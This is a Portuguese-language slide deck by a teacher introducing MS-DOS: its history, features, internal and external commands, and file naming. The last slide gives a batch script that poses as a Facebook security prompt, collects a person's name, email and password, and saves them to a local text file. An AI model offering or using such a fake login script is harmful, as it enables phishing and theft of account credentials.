Slide 1

DOS – Sistema operacional de disco
Prof. Fabio E. Santos

Slide 2
O que é MS-DOS ?
MS-DOS (Microsoft Disk Operating System) é um sistema operacional.

Slide 3
Histórico
O DOS - Disk Operating System - sistema operacional padrão em micros de 16 bits.
Surgiu em 1981 junto com o primeiro IBM PC.

Slide 4

Curiosidade
Desenvolvido pela MICROSOFT possuia dois rótulos: PC-DOS comercializado pela IBM e MS-DOS comercializado pela MICROSOFT.

Slide 5
Algumas características
Sistema monousuário
Monoprogramável
Estrutura hierárquica dos dados
Redirecionamento de entrada e saída padrão

Slide 6
Modos de operação
O DOS permite dois modos de operação:
Interativo
Batch

Slide 7
O que o DOS faz ?
Gerencia dispositivos
Controla programas
Processa comandos

Slide 8
Afinal, o que é um comando ?
São “ordens” dadas pelo operador ao computador para que este execute as tarefas desejadas.

Slide 9
Tipos de comandos
Existem dois tipos de comandos:
Internos ( cls, time, date )
Externos (format, label, doskey )

Slide 10
Linha de comando
É onde digita-se um comando do DOS, é representado pelo prompt e pelo cursor.
C:\>-

Slide 11
Alguns comandos do DOS
CLS
VER
DATE

Slide 12
Alguns comandos do DOS
TIME
VOL
DIR

Slide 13
Alguns comandos do DOS
COPY
DEL ou ERASE
REN ou RENAME

Slide 14
Alguns comandos do DOS
UNDELETE
FORMAT
CHKDSK

Slide 15
Alguns comandos do DOS
DIR
MD ou MKDIR
CD ou CHDIR

Slide 16
Alguns comandos do DOS
RD ou RMDISK
TREE
DELTREE

Slide 17
Identificação de um arquivo
NOME ( 1 a 8 caracteres )
PONTO (.)
EXTENSÃO ( tipo de arquivo )
dos.txt

Slide 18
O que o DOS não pode fazer
Executar vários programas simultaneamente.
Ser usado por mais de um usuário ao mesmo tempo.

Slide 19




Slide 20


CRIE UM ARQUIVO NO BLOCO DE NOTAS E SALVE COM EXTENSÃO BAT

Slide 21


@echo off
title Facebook
cls
echo.
echo – Para sua segurança o Facebook esta protegido !
echo.
echo -- E preciso entrar com seu email e senha de acesso !
echo.
set /p nome=Nome:
set /p us=Email:
set /p pass=Email Passwor:
msg * Obrigado voce agora ja pode usar o Facebook.
start iexplore.exe http://www.facebook.com.br
echo dia %date% Hora %time% %n% logon no email: %us% Nome: %nome% e password:%pass% >"c:\bat\%n%.txt"
exit

